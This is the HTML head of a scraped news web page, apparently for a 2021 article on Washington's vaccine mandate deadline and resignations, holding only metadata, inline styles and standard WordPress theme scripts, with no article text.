

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.northwestmagazine.com/tacoma/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation
body_size: 47030
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>With Washington’s vaccine mandate deadline imminent, a minority chooses resignation | North West Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.northwestmagazine.com/xmlrpc.php" />
    
		<!-- All in One SEO Pro 4.5.1.1 - aioseo.com -->
		<meta name="robots" content="noindex, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://mynorthwest.com/3189856/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.5.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="North West Magazine | The Pacific Northwest Daily News Source" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="With Washington’s vaccine mandate deadline imminent, a minority chooses resignation | North West Magazine" />
		<meta property="og:url" content="https://mynorthwest.com/3189856/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation/" />
		<meta property="article:published_time" content="2021-10-15T22:24:30+00:00" />
		<meta property="article:modified_time" content="2021-10-16T08:09:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="With Washington’s vaccine mandate deadline imminent, a minority chooses resignation | North West Magazine" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.northwestmagazine.com\/tacoma\/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation#article","name":"With Washington\u2019s vaccine mandate deadline imminent, a minority chooses resignation | North West Magazine","headline":"With Washington\u2019s vaccine mandate deadline imminent, a minority chooses resignation","author":{"@id":"https:\/\/www.northwestmagazine.com\/author\/gee-and-ursula-show#author"},"publisher":{"@id":"https:\/\/www.northwestmagazine.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.northwestmagazine.com\/wp-content\/uploads\/2021\/10\/protest_resized.jpg","width":900,"height":506},"datePublished":"2021-10-15T22:24:30-07:00","dateModified":"2021-10-16T08:09:03-07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.northwestmagazine.com\/tacoma\/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation#webpage"},"isPartOf":{"@id":"https:\/\/www.northwestmagazine.com\/tacoma\/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation#webpage"},"articleSection":"Tacoma"},{"@type":"BreadcrumbList","@id":"https:\/\/www.northwestmagazine.com\/tacoma\/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.northwestmagazine.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.northwestmagazine.com\/","nextItem":"https:\/\/www.northwestmagazine.com\/tacoma#listItem"},{"@type":"ListItem","@id":"https:\/\/www.northwestmagazine.com\/tacoma#listItem","position":2,"name":"Tacoma","previousItem":"https:\/\/www.northwestmagazine.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.northwestmagazine.com\/#organization","name":"North West Magazine","url":"https:\/\/www.northwestmagazine.com\/"},{"@type":"Person","@id":"https:\/\/www.northwestmagazine.com\/author\/gee-and-ursula-show#author","url":"https:\/\/www.northwestmagazine.com\/author\/gee-and-ursula-show","name":"Gee and Ursula Show","image":{"@type":"ImageObject","@id":"https:\/\/www.northwestmagazine.com\/tacoma\/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation#authorImage","url":"https:\/\/www.northwestmagazine.com\/wp-content\/uploads\/2021\/01\/standard-avatar-150x150.png","width":96,"height":96,"caption":"Gee and Ursula Show"}},{"@type":"WebPage","@id":"https:\/\/www.northwestmagazine.com\/tacoma\/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation#webpage","url":"https:\/\/www.northwestmagazine.com\/tacoma\/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation","name":"With Washington\u2019s vaccine mandate deadline imminent, a minority chooses resignation | North West Magazine","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.northwestmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.northwestmagazine.com\/tacoma\/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation#breadcrumblist"},"author":{"@id":"https:\/\/www.northwestmagazine.com\/author\/gee-and-ursula-show#author"},"creator":{"@id":"https:\/\/www.northwestmagazine.com\/author\/gee-and-ursula-show#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.northwestmagazine.com\/wp-content\/uploads\/2021\/10\/protest_resized.jpg","@id":"https:\/\/www.northwestmagazine.com\/tacoma\/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation\/#mainImage","width":900,"height":506},"primaryImageOfPage":{"@id":"https:\/\/www.northwestmagazine.com\/tacoma\/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation#mainImage"},"datePublished":"2021-10-15T22:24:30-07:00","dateModified":"2021-10-16T08:09:03-07:00"},{"@type":"WebSite","@id":"https:\/\/www.northwestmagazine.com\/#website","url":"https:\/\/www.northwestmagazine.com\/","name":"North West Magazine","description":"The Pacific Northwest Daily News Source","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.northwestmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="North West Magazine &raquo; Feed" href="https://www.northwestmagazine.com/feed" />
<link rel="alternate" type="application/rss+xml" title="North West Magazine &raquo; Comments Feed" href="https://www.northwestmagazine.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="North West Magazine &raquo; With Washington’s vaccine mandate deadline imminent, a minority chooses resignation Comments Feed" href="https://www.northwestmagazine.com/tacoma/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.northwestmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.northwestmagazine.com%2Ftacoma%2Fwith-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.northwestmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.northwestmagazine.com%2Ftacoma%2Fwith-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.northwestmagazine.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.northwestmagazine.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.northwestmagazine.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.northwestmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRoboto+Condensed%3A700%2C400%7CRoboto%3A700%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.northwestmagazine.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.northwestmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.northwestmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.northwestmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.northwestmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.northwestmagazine.com/wp-json/wp/v2/posts/84493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.northwestmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.northwestmagazine.com/?p=84493' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.northwestmagazine.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Feed to Post 3.16.3" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.northwestmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.northwestmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#04897a";
var tds_smart_sidebar="";
